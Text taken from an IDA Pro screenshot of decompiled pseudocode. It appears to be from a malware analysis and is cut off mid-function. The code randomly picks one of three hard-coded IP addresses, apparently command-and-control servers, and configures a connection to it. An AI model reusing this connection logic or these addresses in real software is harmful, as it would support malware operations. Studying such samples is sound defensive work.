 IDA View-A Pseudocode-A Strings window Hex View-1 Structures Enum
9
10 dword_900860 = 0;
11 result = sub_421890();
12 if ( result )
13 {
14 v1 = result;
15 v2 = time(0LL);
16 srand(v2);
17 v3 = rand() % 3;
18 switch ( v3 )
19 {
20 case 2:
21 sub_41B960(v1, 0LL, "45.9.148.129");
22 break;
23 case 1:
24 sub_41B960(v1, 0LL, "45.9.148.125");
25 break;
26 case 0:
27 sub_41B960(v1, 0LL, "45.9.148.117");
28 break;
29 }
30 sub_41B960(v1, 4LL, "buffer");
31 sub_41B960(v1, 1LL, &unk_8FB6E0);
32 sub_41B960(v1, 9LL, &unk_8FC700);
33 if ( (unsigned int)sub_411B00(v1) )
34 {
35 result = sub_421350(v1);
36 }
37 else
38 {
39 result = sub_40B5C0(v1, 0LL, "strlen(str(str(sizeof))");